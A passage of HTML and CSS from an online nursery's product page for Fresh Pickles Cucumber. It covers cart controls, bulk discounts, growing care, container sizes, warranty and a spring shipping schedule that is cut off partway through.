                              <p>To find more details. <span class="l_more">Learn More About Our Warranty</span></p>
                            </div>
                        
                          </label>
                        </div>
                        
                        <style>
                        .is_Warranty .warranty-label {
                          display: flex;
                          align-items: center;
                          justify-content: space-between;
                          gap: 8px;
                          padding: 10px 12px;
                          margin-top: 8px;
                          border-radius: 999px;
                          background-color: #f8f5ff;
                          position: relative; 
                        }
                        
                        .is_Warranty .warranty-main {
                          display: flex;
                          align-items: center;
                          gap: 8px;
                          flex: 1;
                          border-radius: 999px;
                          background-color: #f8f5ff;
                        }
                        
                        .is_Warranty .warranty-icon {
                          width: 34px;
                          height: 34px;
                        }
                        
                     
                        .is_Warranty .warranty-text {
                          display: flex;
                          flex-direction: row;      
                          align-items: baseline;
                       
                          white-space: nowrap;     
                        }
                        
                        .is_Warranty .warranty-title {
                          font-size:19px;
                          font-weight: 700;
                         
                        }
                        
                        .is_Warranty .warranty-sub {
                          font-size: 19px;
                          font-weight: 700;
                        }
                        
                      
                        .is_Warranty .warranty-sub::before {
                          content: " - ";
                        }
                        
                      
                        .is_Warranty .warranty-help {
                          width: 34px;
                          height: 34px;
                          border-radius: 50%;
                          border: 2px solid #000;
                          background: #fff;
                          font-size: 16px;
                          line-height: 1;
                          display: flex;
                          align-items: center;
                          justify-content: center;
                          padding: 0;
                          flex-shrink: 0;
                        }
                        
                       
                        .is_Warranty .small_popup {
                          position: absolute;
                          top: 110%;
                          right: 0;
                          z-index: 20;
                          background: #fff;
                          border-radius: 8px;
                          padding: 12px 14px;
                          box-shadow: 0 4px 16px rgba(0,0,0,0.15);
                          max-width: 360px;
                          font-size: 0.9rem;
                        }
                        
                     
                        @media (max-width: 480px) {
                          .is_Warranty .warranty-label {
                            border-radius: 999px;
                            padding: 12px;
                          }
                        
                    
                          .is_Warranty .warranty-text {
                            flex-direction: column;
                            align-items: flex-start;
                            white-space: normal;    
                          }
                        
                          .is_Warranty .warranty-title {
                            font-size: 18px;
                            font-weight: 700;
                        
                          }
                        
                          .is_Warranty .warranty-sub {
                            font-size: 18px;
                            font-weight: 700;
                          }
                        
                         
                          .is_Warranty .warranty-sub::before {
                            content: "";
                          }
                        
                        
                        }
                        </style>

                        
                        
                        
                    <div class="pa-stock-wrapper">
                          <p class="pa-stock-message is-hidden" data-pa-stock-status></p>
                        </div>
                        
                        <style>
                            .pa-stock-wrapper {
                          margin-top: .25rem;
                        
                        }
                        
                        .pa-stock-message {
                            font-size: 1.5rem;
                            /* margin: 0; */
                            padding-bottom: 4px;
                              
                        }
                        
                        .pa-stock-message--critical {
                          color: #b3261e;
                          font-weight: 600;
                           
                        }
                        
                        .pa-stock-message--low {
                          color: #c55a11;
                          font-weight: 600;
                          
                        }
                        
                        .is-hidden {
                          display: none !important;
                        }
                            
                            
                        
                        </style>
                            <div id="pa-variant-stock-list"></div>
                            
                            
                            <style>
                                
                         .pa-variant-stock-total {
                        
                          font-weight: 600;
                          color: #b3261e;
                            font-size: 1.5rem;
                            /* margin: 0; */
                            padding-bottom: 4px;
                        
                        }
                        .qty-stock-row{
                            display: flex;
                            align-items: center;
                            justify-content: space-between; 
                            gap: 12px;
                            margin-bottom: 10px;             
                        }
                        
                        .qty-stock-row .qty-col{
                            text-align: left;
                        }
                        
                        .qty-stock-row .stock-col{
                            text-align: right;
                        }
                        
                        /* optional: stack on small screens */
                        @media (max-width: 600px){
                            .qty-stock-row{
                                flex-direction: column;
                                align-items: flex-start;
                            }
                            .qty-stock-row .stock-col{
                                text-align: left;
                            }
                        }
                            </style>   
                        
                        
                        
                        
                        
                      
                    </div>
                    
                    <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
    
    <div class="form-field form-field--increments">
        <label class="form-label form-label--alternate"
               for="qty[]">Quantity:</label>
        <div class="form-increment" data-quantity-change>
            <button class="button button--icon" data-action="dec">
                <span class="is-srOnly">Decrease Quantity of Fresh Pickles Cucumber</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-keyboard-arrow-down"/>
                    </svg>
                </i>
            </button>
            <input class="form-input form-input--incrementTotal"
                   id="qty[]"
                   name="qty[]"
                   type="tel"
                   value="1"
                   data-quantity-min="0"
                   data-quantity-max="0"
                   min="1"
                   pattern="[0-9]*"
                   aria-live="polite">
            <button class="button button--icon" data-action="inc">
                <span class="is-srOnly">Increase Quantity of Fresh Pickles Cucumber</span>
                <i class="icon" aria-hidden="true">
                    <svg>
                        <use xlink:href="#icon-keyboard-arrow-up"/>
                    </svg>
                </i>
            </button>
               
        </div>
    </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="form-action">
            <input onclick="if (typeof pintrk !== 'undefined') pintrk('track', 'addtocart'); rdt('track', 'AddToCart', { itemCount: 1, value: 15.74, currency: 'USD', 'products': [ { 'id': '1011', 'name': 'Fresh Pickles Cucumber' } ] });" id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
        </div>
</div>
<script>
  
</script>
                        <div id="klaviyo_bis_container"></div>
                </form>
                    <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;1011" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown"
       aria-expanded="false"
       class="button dropdown-menu-button"
       data-dropdown="wishlist-dropdown"
       href="#"
    >
        <img src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/stencil/3c5c4780-0bdb-013e-e97a-32988c6d45d5/e/f6b60960-c24d-013e-6bc7-72cc57b1936c/icons/heart-icon.svg" width="32" height="32" alt="Wishlist">
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=1011">Create New Wish List</a>
        </li>
    </ul>
</form>
            </div>

                <div class="productView-info-bulkPricing">
                    

<div class="productView-info">
    <div class="productView-info-item">
        <span class="productView-info-value">
            <a href="https://plantaddicts.com/fresh-pickles-cucumber/#bulk_pricing"
               class="bulk-pricing-link"
               data-reveal-id="modal-bulk-pricing">
                Buy More, Save More
                <span class="question-mark">?</span>
            </a>
        </span>
    
    </div>
</div>
        <br>
    
    <ul class="custom_table">
        <li><span>Qty</span><span>Discount</span></li>
                <li>
                        <span>4 +</span> <span>5% Off</span>
                </li>
                <li>
                        <span>10 +</span> <span>8% Off</span>
                </li>
                <li>
                        <span>15 +</span> <span>10% Off</span>
                </li>
    </ul>
    <div id="modal-bulk-pricing" class="modal modal--small" data-reveal>
        <div class="modal-header">
            <div class="modal-header-title">Bulk discount rates</div>
            <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
        </div>
        <div class="modal-body">
            <p>Below are the available bulk discount rates for each individual item when you purchase a certain amount</p>
            <ul>
                        <li>
                            Buy 4 - 9
                                and get 5% off
                        </li>
                        <li>
                            Buy 10 - 14
                                and get 8% off
                        </li>
                        <li>
                            Buy 15 - 20
                                and get 10% off
                        </li>
                        <li>For Larger Orders, Give Us A Call <a href="tel:833-577-0999">833-577-0999</a> or Email us at <a href="mailto:info@plantaddicts.com">info@plantaddicts.com</a></li>
            </ul>
        </div>
    </div>

<style>

.bulk-pricing-link {
    font-weight: bold;
    color: purple;
    text-transform: uppercase;
    text-decoration: none;
    font-size: 1.6rem;
    padding-top: -20px;
    padding-bottom: 20px;
}

.bulk-pricing-link:hover {
    text-decoration: none;
     color: purple;
}

.question-mark {
    display: inline-block;
    border: 1px solid black;
    border-radius: 50%;
    width: 1.2em;
    height: 1.2em;
    text-align: center;
    line-height: 1.2em;
    margin-left: 0.4em;
    font-size: 0.8em;
    color: black;
}
</style>
                </div>
                    <div class="state_restrictions hide-desk" style="background-color: #F5F6F7; padding: 15px; color: #008000; font-weight: 700; margin-top: 10px; margin-bottom: 20px; font-size: 20px; text-align: center; display: flex;
    width: 100%; justify-content: center; align-items: center;">This product does not ship to: Idaho</div>
        </div>
        <div id="oos-notice-form" style="display: none">
<!--	<p style="margin-bottom: 0.5rem; font-size: 1.2rem"> <strong>Provide your email address below to be notified when this product is back in stock</strong> </p>
	<span style="display:none; color:green" id="thankyou_message"> <strong>Thanks! We will get back to you soon!</strong> </span>
	<div id="gform">
		<input id="gform-name" type="hidden" value="Fresh Pickles Cucumber" />
		<input id="gform-url" type="hidden" value="https://plantaddicts.com/fresh-pickles-cucumber/" class="gform-url" />
		<input id="gform-option" type="hidden" value=""  class="gform-prd-option"/>
		<input id="gform-email" type="email" value="" required placeholder="your.name@email.com" class="form-input" />
		<span id="email-invalid" style="display:none">Must be a valid email address</span>
		<button id="gform-submit" class="button button--primary" style="margin-top:5px;"> Notify me when available</button>
	</div>-->
</div>
            </section>
    <limewrapper>
        <div class="limediv2"></div>
    </limewrapper>

    <article class="productView-description">

        <ul class="tabs" data-tab>
            <li class="tab is-active">
                <a class="tab-title" href="#tab-description">Plant Description</a>
            </li>
            <li class="tab">
                <a class="tab-title" href="#tab-container-sizes">Container Sizes</a>
            </li>
            <li class="tab" id="warranty-tab-title">
                     <a class="tab-title" href="#tab-warranty">Warranty Information</a>
               
            </li>
            <li class="tab">
                <a class="tab-title" href="#tab-ship-info">Shipping Information</a>
            </li>
        </ul>
        
        <div class="tabs-contents">
               <div class="tab-content is-active" id="tab-description">
                
                
                 <div class="custom-info-wrapper">
            
                
                    <div class="custom-info-item"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/image-manager/partialsun.png" alt="Light Needs" />
                        <p style="font-size: 20px; font-weight: bold; color: #000000; margin: 5px 0; text-align: center;">Light Needs</p>
                                <div style="color: #008000; font-size:18px;  font-weight:600; text-align: center;">Full Sun</div>
                                <div style="color: #008000; font-size:16px;  font-weight:600; text-align: center;">(At Least 6 Hours Of Direct Sunlight)</div>
                                                
                    </div>
             

                 
                
               <div class="custom-info-item"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/image-manager/maturespreadh.png" alt="Mature Height" />
                   <p style="font-size: 20px; font-weight: bold; color: #000000; margin: 5px 0; text-align: center;">Mature Height</p>
                                    <center><div style="color: #008000; font-weight:600; font-size:18px">8 - 10 Inches</div></center>
                    
                </div>
                
                
                <div class="custom-info-item"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/image-manager/maturespread-h.png" alt="Mature Spread" />
                    <p style="font-size: 20px; font-weight: bold; color: #000000; margin: 5px 0; text-align: center;">Mature Spread</p>
                                    <center><div style="color: #008000;  font-weight:600; font-size:18px">3 - 5 Feet</div></center>
                </div>
    
                    
           
        </div>  
                
                
                <p>Fresh cucumber slices and pickles are a must-have ingredient for summer backyard barbecues. Fresh Pickles Cucumber gives families an easy and compact way to grow up to 55 small (3 to 5 inch) pickling cucumbers per plant. Fresh Pickles Cucumbers grow on a restricted vine, giving plenty of room for fruit but not spreading all over your garden. The plant reaches about 3 feet wide, so it can grow in a large patio on your container or in a vegetable garden bed.</p>
<p>Fresh Pickles Cucumber fruit matures about 50 to 55 days after planting, so you can start enjoying the tasty fruit right away. Plant several Fresh Pickles plants in succession, or every few weeks, for fresh cucumbers for salads and plenty to pickle. These little cucumbers work great for canning your own pickles. Big, bright yellow flowers appear ahead of the fruit, so this restricted vining plant will look neat and pretty in any sunny area of your yard. Fresh Pickles Cucumber is specially bred for producing lots of fruit on a small vine and for resisting downy mildew disease, a problem that can ruin other cucumber varieties. Bees flock to the pretty, star-shaped yellow flowers on cucumber plants.</p>
<h2>Fresh Pickles Cucumber Care</h2>
<p>Plant your Fresh Pickles Cucumber in warm, healthy soil. Cucumbers need lots of sun, heat and room to grow. You will want more than one of these plants, so be sure to space them 2 to 3 feet apart. All you have to do is water and keep an eye on the plant's health. Carefully drape or twist long vines to keep them off the ground, and keep harvesting as cucumbers ripen to keep the plant's energy going into producing new fruit.</p>
<h3>Growing Fresh Pickles Cucumber Plants</h3>
<p>Plant Fresh Pickles Cucumber in the ground after daytime temperatures reach about 70 degrees. Cucumbers grow best in lots of sun and heat. Even with a restricted vine, you will want something nearby, such as a fence, pole or trellis to trail the plant's vine along. This also makes it easier to spot and pick the cute little cucumbers. The cucumbers will keep about a week if left dry and cool in the refrigerator, but will be firmer and taste best if eaten right after harvesting.</p>
<p>Fresh Pickles Cucumber is a great plant for containers, which means you can set them near a fence or other structure without having to create a new garden bed. Choose a container at least 14 inches wide and 10 inches high to give the plant and roots plenty of space.</p>
<h3>Watering Fresh Pickles Cucumber</h3>
<p>Water Fresh Pickles Cucumber regularly, giving the plants about an inch of water a week. Water more often during hot, dry periods.</p>
<h3>Feeding Fresh Pickles Cucumber</h3>
<p>Apply an organic vegetable fertilizer in the water or around the base of the plant before watering every 2 weeks or so for best production. Avoid fertilizing in peak heat and don't over fertilize Fresh Pickles Cucumber. It needs little help.</p>
<div>
<h2>Fresh Pickles Cucumber Plant Information</h2>
<table style="height: 184px; width: 351px;" border="0">
<tbody>
<tr style="background-color: #ebe9eb;">
<td><strong>Common Name</strong>: Fresh Pickles Cucumber</td>
</tr>
<tr>
<td><strong>Botanical Name</strong>: Cucumis sativus</td>
</tr>
<tr style="background-color: #ebe9eb;">
<td><strong>Plant Type</strong>: Cucumber - Pickling</td>
</tr>
<tr>
<td><strong>Edible Type</strong>: Vegetable</td>
</tr>
<tr style="background-color: #ebe9eb;">
<td><strong>Vegetable Size</strong>: 4-6 inches</td>
</tr>
<tr>
<td><strong>Light Exposure</strong>: Full Sun (+6 hrs.)</td>
</tr>
<tr style="background-color: #ebe9eb;">
<td><strong>Spacing</strong>: 24 - 36" (61 - 91cm)</td>
</tr>
<tr>
<td><strong>Height</strong>: 8 - 10" (20 - 25cm)</td>
</tr>
<tr style="background-color: #ebe9eb;">
<td><strong>Width</strong>: 36 - 54" (91 - 137cm)</td>
</tr>
<tr>
<td><strong>Brand</strong>: BURPEE&reg;</td>
</tr>
</tbody>
</table>
</div>
                <!-- snippet location product_description -->


                <dl class="productView-info">
  <dt class="productView-info-name sku-label" 
>
      SKU:
  </dt> 
  <dd class="productView-info-value" data-product-sku>
      CUCFPP
  </dd>
</dl>
                
            </div>
            
            
            
            
            <div class="tab-content" id="tab-container-sizes">
            

                
                
                
                
                    <style>
                
                        .tab-title { 
                        color: #000;
                        display: block;
                        font-size: 15px;
                        padding: .78571rem 1.57143rem;
}
                        .container-table {
                          display: flex;
                          flex-wrap: wrap;
                          background-color: #ffffff;
                          padding: 0px;
                        }
                        
                        .column-table {
                          width: 50%;
                          padding-right: 20px;
                        }
                        
                        /* Styling for Table */
                        #summary {
                          width: 100%;
                          border-collapse: collapse;
                        }
                        
                        #summary td {
                          padding: 10px;
                          text-align: left;
                          border: 1px solid #ddd;
                        }
                        
                        #summary tr:nth-child(odd) {
                          background-color: #ffffff;
                        }
                        
                        #summary tr:nth-child(even) {
                          background-color: #f5f5f5;
                        }
                        
                        .h2-table {
                          color: #000;
                         
                        }
                        
                        .p-table {
                
                          color: #000;
                        }
                             @media (max-width: 1024px) {
                            .custom-info-item {
                                width: 45%;
                                margin-bottom: 15px;
                            }
                        }
                        
                        /* Responsive Layout for Mobile */
                        @media (max-width: 768px) {
                          .container-table {
                            display: block;
                          }
                        
                          .column-table {
                            width: 100%;
                            padding: 10px 0;
                          }
                        }
                         .custom-info-wrapper {
                          display: flex;
                          justify-content: space-around;
                          align-items: flex-start;
                          background-color: #f9f9f9;
                          padding: 20px;
                          border-radius: 10px;
                          flex-wrap: wrap; 
                            
                          border: 1px solid #008000;
                          
                        
                        }
                        }
                 
                        
                        .custom-info-item {
                          text-align: center;
                          flex-basis: 22%; 
                          margin-bottom: 20px;
                        }
                        
                        
                         .custom-info-item img {
                          max-width: 80px;
                        }
                            
                            
                         .shipping-info-wrapper {
                          display: flex;
                          justify-content: space-around;
                          align-items: center;
                          background-color: #f9f9f9;
                          padding: 20px;
                          border-radius: 10px;
                          flex-wrap: wrap; 
                            
                          border: 1px solid #008000;
                          
                        }
                        }
                        
                        .shipping-info-item {
                          text-align: center;
                          flex-basis: 22%; 
                          margin-bottom: 20px;
                        }
                        
                        .shipping-info-item img {
                          max-width: 80px;
                        }
                        
                        .info-title {
                          font-size: 18px;
                          font-weight: bold;
                          margin: 5px 0;
                        }
                        
                        .info-description {
                          font-size: 16px;
                          color: #009933;
                          font-weight: 600;
                        }
                        
                        /* Media Query for Mobile Devices (max-width 600px) */
                        @media (max-width: 600px) {
                          .shipping-info-item {
                            flex-basis: 48%; /* Adjust the item width for mobile to 48% for a 2x2 grid */
                            margin: 10px 0; /* Adjust margin for better spacing */
                          }
                        }
                        .container-sizes {
                            max-width: 1200px;
                            margin: 0 auto;
                            padding: 0px;
                        }
                    
                        .header-sizes {
                            background-color: #008000;
                            color: #fff;
                            padding: 15px;
                            border-radius: 8px;
                            text-align: center;
                            margin-bottom: 20px;
                        }
                    
                        .header-sizes p {
                            margin: 0;
                            font-size: 16px;
                            color: #fff;
                        }
                        .container-sizes-heading {
                            text-align: left;
                            margin-top: 0px;
                            
                        }
                        .grid-sizes {
                            display: grid;
                            grid-template-columns: repeat(4, 1fr);
                            gap: 10px;
                        }
                    
                        @media (max-width: 1024px) {
                            .grid-sizes {
                                grid-template-columns: repeat(4, 1fr);
                            }
                        }
                    
                        @media (max-width: 768px) {
                            .grid-sizes {
                                grid-template-columns: repeat(2, 1fr);
                            }
                        }
                    
                        @media (max-width: 480px) {
                            .grid-sizes {
                                grid-template-columns: repeat(2, 1fr);
                            }
                        }
                    
                        .card-sizes {
                            background-color: white;
                            border: 1px solid #ddd;
                            border-radius: 8px;
                            padding: 15px;
                            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
                            text-align: center;
                        }
                         .card-sizes p:nth-child(odd) {
                        background-color: #f5f5f5; 
                        padding: 5px;
                        border-radius: 4px;
                        }

                        .card-sizes p:nth-child(even) {
                            background-color: #fafafa; 
                            padding: 5px;
                            border-radius: 4px;
                        }
                    
                        .card-sizes img {
                            max-width: 100%;
                            border-radius: 8px;
                        }
                    
                        .card-sizes h3 {
                            color: #000;
                            font-size: 18px;
                            margin: 10px 0;
                            font-weight: bold;
                        }
                    
                        .card-sizes p {
                            margin: 5px 0;
                            font-size: 14px;
                            line-height: 1.6;
                        }
                    
                        .footer-sizes {
                            margin-top: 20px;
                            text-align: left;
                            font-size: 14px;
                        }
                    
                        .footer-sizes a {
                            color: #008000;
                            text-decoration: none;
                            font-weight: bold;
                        }
                    </style>

                <div class="container-sizes">
                    <div class="container-sizes-heading" style="font-size: 2.0em; font-weight: bold; margin-bottom: 10px;">Container Sizes</div>
                    <div class="header-sizes" style="color: #ffffff;">
                    <p><strong>Please Note:</strong> The pictures below are to give a general representation of the different container sizes. The actual size/ages of plants are estimates and will vary based on type of plant, time of year, last pruning & many other factors.</p>
                  </div>
                    <div class="grid-sizes">
                        
                         <div class="card-sizes">
                            <img class="lazyload" title="3.5 Pot" src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/image-manager/3.5succulents.jpg?t=1739203656" alt="3.5 Pot" data-sizes="auto" />
                            <div style="font-size: 1.5em; font-weight: bold; margin-bottom: 10px;">3.5" Pot</div>
                            <p><strong>Also Known As:</strong> <br>3.5" Container<br>&nbsp;</p>
                            <p><strong>Plant Age:</strong> <br> ~ 6 months</p>
                            <p><strong>Plant Size:</strong> <br>~ 3"-6"</p> 
                            <p><strong>Pot Size:</strong> <br>~ 4.5"H x 3.75"W</p>
                            <p><strong>Volume:</strong> <br>~1.42 quarts</p>
                        </div>
                         <div class="card-sizes">
                            <img class="lazyload" title="4.5 Pot" src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/image-manager/4.25-pot.jpg?t=1739205665" alt="4.25 Pot" data-sizes="auto" />
                            <div style="font-size: 1.5em; font-weight: bold; margin-bottom: 10px;">4.25" Pot</div>
                            <p><strong>Also Known As:</strong> <br>4.25" Container<br>&nbsp;</p>
                            <p><strong>Plant Age:</strong> <br> ~ 6 months</p>
                            <p><strong>Plant Size:</strong> <br>~ 3"-6"</p>
                            <p><strong>Pot Size:</strong> <br>~ 4.93"H x 4.25"W</p>
                            <p><strong>Volume:</strong> <br>~1.56 pints</p>
                        </div>
                       <div class="card-sizes">
                           <img class="lazyload" title="Quart Pot" src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/image-manager/quartpot.jpg?t=1739206891" alt="Quart Pot" data-sizes="auto" />
                            <div style="font-size: 1.5em; font-weight: bold; margin-bottom: 10px;">Quart Pot</div>
                            <p><strong>Also Known As:</strong><br> Quart<br>&nbsp;</p>
                            <p><strong>Plant Age:</strong> <br>~ 6 months - 1 year</p>
                            <p><strong>Plant Size:</strong><br>~ 4"-8"</p>
                            <p><strong>Pot Size:</strong> <br>~ 4.75"H x 4.5"W</p>
                            <p><strong>Volume:</strong><br>~1.50 quarts</p>
                        </div>
                       <div class="card-sizes">
                            <img class="lazyload" title="#1 Pot" src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/image-manager/-1-pot.jpg?t=1739203657" alt="#1 Pot" data-sizes="auto" />
                            <div style="font-size: 1.5em; font-weight: bold; margin-bottom: 10px;">#1 Pot</div>
                            <p><strong>Also Known As:</strong><br>#1 Container <br>1 Gallon</p>
                            <p><strong>Plant Age:</strong><br>~ 1 - 2 years old</p>
                            <p><strong>Plant Size:</strong> <br>~ 10"-14"</p>
                            <p><strong>Pot Size:</strong><br>~ 7"H x 7.75"W</p>
                            <p><strong>Volume:</strong> <br>~2.26-3.73 quarts</p>
                        </div>
                       
                    
                  
                    </div>
                
                    <div class="footer-sizes">
                        <p><a href="https://plantaddicts.com/plant-container-sizes/" >Learn more about container sizes</a>.</p>
                    </div>
                </div>
                </div>
        
                
                
                
                
                
                
                
            
            <!--</div>-->
             <div class="tab-content" id="tab-warranty">
                  
                         <style>
                            .container-warranty {
                          max-width: 1200px;
                          width: 100%;
                          padding: 20px;
                          text-align: center;
                          border-radius: 8px;
                           border: 1px solid #008000;
                        
                        }
                    
                        .icon-wrapper-warranty {
                          margin-bottom: 20px;
                        }
                    
                        .icon-wrapper-warranty img {
                          width: 200px;
                        }
                    
                       
                    
                        p {
                        
                          color: #000;
                          margin: 10px 0 20px;
                        }
                    
                        .warranty-section-warranty {
                          display: flex;
                          justify-content: space-between;
                          flex-wrap: wrap;
                          gap: 20px;
                        }
                    
                        .warranty-card-warranty {
                          background-color: #f5f5f5;
                          padding: 20px;
                          border-radius: 8px;
                          flex: 1;
                          min-width: 280px;
                          text-align: left;
                        }
                    
                        .warranty-card-warranty h2 {
                          font-size: 1.5rem;
                          color: #333;
                          margin-bottom: 10px;
                              margin-top: 0rem;
                        }
                    
                        .warranty-card-warranty p {
                           font-size: 16px; 
                          color: #000;
                        }
                    
                        .button-wrapper-warranty {
                          margin-top: 40px;
                          margin-bottom: 30px;
                        }
                    
                        .learn-more-button-warranty {
                          display: inline-block;
                          background-color: #008000;
                          color: #fff;
                          padding: 10px 20px;
                          border-radius: 4px;
                          text-decoration: none;
                           font-size: 16px;
                        }
                    
                        .learn-more-button-warranty:hover {
                          background-color: #218838;
                          color: #fff;
                        }
                    
                        @media (max-width: 480px) {
                          .warranty-section-warranty {
                            flex-direction: column;
                          }
                        }
                      </style>
                    
                    
                      <div class="container-warranty">
                        <div class="icon-wrapper-warranty">
                          <img src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/image-manager/warranty-logo300x300.png" alt="Warranty Icon">
                        </div>
                        <div style="font-size: 2.0em; font-weight: bold; margin-top: 20px;">Best in Class Warranty</div>
                       <p style="text-align: center;">We stand behind our plants with industry-leading guarantees to give you peace of mind.</p>
                    
                        <div class="warranty-section-warranty">
                          <div class="warranty-card-warranty">
                            <div style="font-size: 1.3em; font-weight: bold; margin-top: 15px;">Arrival Guarantee</div>
                            <p>We want your plants to arrive in great condition! If you notice any issues upon delivery, <strong>contact us within 3 days.</strong></p>
                          </div>
                          <div class="warranty-card-warranty">
                            <div style="font-size: 1.3em; font-weight: bold; margin-top: 15px;">30 Days</div>
                            <p>All annuals, houseplants & vegetables, we provide a 30-day warranty to ensure that your plants thrive.</p>
                          </div>
                        </div>
                    
                        <div class="button-wrapper-warranty">
                          <a href="https://plantaddicts.com/guarantee-and-warranty/#plant-warranties" class="learn-more-button-warranty">Learn more about our warranty</a>
                        </div>
                      </div>
                
            </div>
            
            <div class="tab-content" id="tab-ship-info">
                <!-- Shipping Info Start -->
                <style>
                .container-shipping {
                  max-width: 1200px;
                  width: 100%;
                  background-color: white;
                  padding: 0px;
                  border-radius: 8px;
                }
                    .tab-content {
                 
                    padding: 3rem 0;
                        
                   }
                .section-shipping {
                  display: flex;
                  flex-direction: column;
                  text-align: left;
                  margin: 0px 0;
                  padding: 20px;
                  border: 1px solid #e0e0e0;
                  border-radius: 8px;
                }
            
                .section-icon {
                  width: 40px;
                  height: 40px;
                  color: #4CAF50;
                  margin-right: 15px;
                }
            
                .shipping-now {
                  background-color: #fff;
                  color: #000;
                  padding: 30px;
                  border-radius: 8px;
                  margin-top: 20px;
                 
                
                }
            
                .button-shipping {
                  background-color: #008000;
                  color: #fff;
                  padding: 10px 20px;
                  font-size: 16px;
                  border-radius: 5px;
                  cursor: pointer;
                  transition: background-color 0.3s ease;
                }
            
                .button-shipping:hover {
                  background-color: #04b55b;
                  color: #fff;
                }
            
                .info-section {
                  color: #000;
                }
            
                .reserve-schedule-container {
                  background-color: #fff;
                  padding: 20px;
                  border-radius: 8px;
                  border: 1px solid #008000;
                }
            
                .center-content {
                  text-align: center;
                  color: #fff;
                }
            
                .icon-wrapper-shipping {
                  margin-bottom: 20px;
                  text-align: center;
                }
            
                .icon-wrapper-shipping img {
                  width: 150px;
                  margin: 0 auto;
                }
            
                .shipping-schedule-wrapper {
                  width: 100%;
                }
            
                .schedule-columns {
                  display: flex;
                  gap: 20px;
                  justify-content: center;
                  align-items: center;
                  margin: 0 auto;
                  padding-bottom: 20px;
                }
            
                h3 {
                  text-align: left;
                  font-size: 24px;
                  color: #000;
                  margin-bottom: 10px;
                }
            
                p {
                  text-align: left;
                  font-size: 16px;
                  color: #000;
                }
            
                .shipping-schedule-container {
                  
                  flex-wrap: wrap;
                  width: 100%;
                  max-width: 1200px;
                  margin: 0 auto;
                  gap: 20px;
                 
                }
            
                .schedule-table-container,
                .schedule-notes-container {
                  padding: 20px;
                  box-sizing: border-box;
                  max-width: 600px;
                }
            
                .schedule-table-container {
                  background-color: #fff;
                  border-radius: 10px;
                  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
                  padding: 0px;
                }
            
                table {
                  width: 100%;
                  border-collapse: collapse;
                  margin: 0;
                }
            
                table thead th {
                  background-color: #008000;
                  color: white;
                  padding: 10px;
                  text-align: center;
                }
            
                table tbody tr:nth-child(odd) {
                  background-color: #f0f0f0;
                }

                table tbody tr:nth-child(even) {
                  background-color: #fafafa;
                }
            
                table td,
                table th {
                  text-align: left;
                  vertical-align: middle;
                  padding: 10px;
                }
            
                .schedule-notes-container {
                  background-color: #f8ffe6;
                  border-radius: 8px;
                  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
                  display: flex;
                  flex-direction: column;
                  align-items: flex-start;
                }
            
                .schedule-notes-container p {
                 color: #333;
                  line-height: 1.5;
                }
            
                @media (max-width: 768px) {
                  .schedule-columns {
                    flex-direction: column;
                  }
            
                  .schedule-table-container,
                  .schedule-notes-container {
                    width: 100%;
                  }
                }
              </style>
              
              
              
            
              <div class="container-shipping">
                
            
                <!-- Combined Reserve Your Plants and Shipping Schedule Section -->
              
                <div class="reserve-schedule-container section-shipping">
                    <div class="icon-wrapper-shipping">
                  <img src="https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/original/image-manager/free-shipping.png" alt="Plant Shipping"> 
                  <div style="font-size: 2.0em; font-weight: bold; margin-bottom: 10px;">Pre-Ordered Plants</div>
                </div>
                  <div>
                   
                 <p style="text-align: center;">
  Pre-ordered plants are scheduled to ship in Spring 2026. We carefully plan our shipping dates based on your USDA Plant Hardiness Zone to ensure optimal planting conditions upon arrival.  
  Want it sooner/later? Reach out, and we'll try our best to accommodate.
                    </p>
                  </div>
            
                  <div class="shipping-schedule-container">
                    <div style="font-size: 2.0em; font-weight: bold; margin-bottom: 10px; text-align: center;">Estimated Spring Shipping Schedule</div>
                    <p style="text-align: center;">Estimated ship week for pre-ordered plants will ship based on growing zones as shown below.</p>
                    <div class="schedule-columns">
                      <div class="schedule-table-container">
                        <table>
                          <thead>
                            <tr>
                              <th>Growing Zone</th>
                              <th>Estimated Ship Week</th> 
                            </tr>
                          </thead>
                          <tbody>
                            <tr><td>Zone 10</td><td>March 30th</td></tr>
                            <tr><td>Zone 9</td><td>March 30th</td></tr>
                            <tr><td>Zone 8</td><td>April 6th</td></tr>
                            <tr><td>Zone 7</td><td>April 13th</td></tr>
                            <tr><td>Zone 6b</td><td>April 20st</td></tr>
                            <tr><td>Zone 6a</td><td>April 27th</td></tr>
